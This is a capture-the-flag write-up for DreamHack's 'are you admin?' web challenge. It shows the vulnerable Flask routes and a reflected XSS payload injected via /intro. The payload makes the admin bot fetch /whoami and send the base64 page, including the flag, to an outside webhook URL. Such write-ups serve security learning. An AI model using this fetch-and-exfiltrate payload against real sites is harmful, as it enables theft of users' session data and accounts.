Room / Challenge: are you admin? (Web)
Metadata
- Author:
jameskaois - CTF: DreamHack
- Challenge: are you admin? (web)
- Link:
https://dreamhack.io/wargame/challenges/1922 - Level:
2 - Date:
19-11-2025
Goal
XSS Scripting takes in place to get the flag.
My Solution
The app is vulnerable to XSS Scripting:
@app.route("/intro", methods=["GET"])
def intro():
name = request.args.get("name")
detail = request.args.get("detail")
return render_template("intro.html", name=name, detail=detail)
@app.route("/report", methods=["GET", "POST"])
def report():
if request.method == "POST":
path = request.form.get("path")
if not path:
return render_template("report.html", msg="fail")
else:
parsed_path = urlparse(path)
params = parse_qs(parsed_path.query)
name = params.get("name", [None])[0]
detail = params.get("detail", [None])[0]
if access_page(name, detail):
return render_template("report.html", message="Success")
else:
return render_template("report.html", message="fail")
else:
return render_template("report.html")
@app.route("/whoami", methods=["GET"])
def whoami():
user_info = ""
authorization = request.headers.get('Authorization')
if authorization:
user_info = b64decode(authorization.split('Basic ')[1].encode()).decode()
else:
user_info = "guest:guest"
id = user_info.split(":")[0]
password = user_info.split(":")[1]
if ((id == 'admin') and (password == '[**REDACTED**]')):
message = FLAG
return render_template('whoami.html',id=id, message=message)
else:
message = "You are guest"
return render_template('whoami.html',id=id, message=message)
There are 3 routes in the app, /intro is where we use to inject Javascript, /report is to report the URL to the bot, /whoami is where we can use to make the bot to get the flag for us.
Because /intro doesn’t have any filter or CSP Bypas that prevents XSS Scripting, therefore we can tried /intro?name=<script>alert(1)</script>&detail=XSS to inject Javascript:
 Now based on the app structure let’s create our exploit Javascript:
Now based on the app structure let’s create our exploit Javascript:
fetch('/whoami')
.then(response => response.text())
.then(flag => {
location.href = 'https://YOUR_SERVER/webhook?c=' + btoa(flag);
});
By this after the bot fetch the /whoami route content, and since the bot has the admin role:
user_info = f'admin:{PASSWORD}'
encoded_user_info = b64encode(user_info.encode()).decode()
driver.execute_cdp_cmd(
'Network.setExtraHTTPHeaders',
{'headers': {'Authorization': f'Basic {encoded_user_info}'}}
)
The /whoami route will return the flag for us. Let’s url-encoded it to prevent any errors. Final payload to report:
/intro?name=%3Cscript%3Efetch%28%22%2Fwhoami%22%29.then%28%28t%3D%3Et.text%28%29%29%29.then%28%28t%3D%3E%7Blocation.href%3D%22https%3A%2F%2Fapi-sgn.jameskaois.com%2Fwebhook%3Fc%3D%22%2Bbtoa%28t%29%7D%29%29%3B%3C%2Fscript%3E&detail=exploit
 The result is a really long base64 encode text because it is a whole HTML page, the flag is in the end take that and base64 decode:
The result is a really long base64 encode text because it is a whole HTML page, the flag is in the end take that and base64 decode:

